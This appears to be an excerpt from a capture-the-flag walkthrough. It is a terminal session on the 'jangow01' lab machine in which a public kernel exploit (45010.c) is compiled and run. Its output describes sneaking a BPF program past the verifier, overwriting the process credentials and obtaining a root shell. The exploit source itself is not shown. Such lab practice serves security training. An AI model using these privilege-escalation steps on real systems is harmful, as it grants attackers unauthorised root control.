 jangow01@jangow01:~$ ls
45010.c  linpeas.log  linpeas.sh  user.txt
jangow01@jangow01:~$ gcc 45010.c -o pwn
jangow01@jangow01:~$ ls
45010.c  linpeas.log  linpeas.sh  pwn  user.txt
jangow01@jangow01:~$ ./pwn
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880039ef6a00
[*] Leaking sock struct from ffff88003bdeef00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88002efc2f00
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88002efc2f00
[*] credentials patched, launching shell...
# whoami
root
#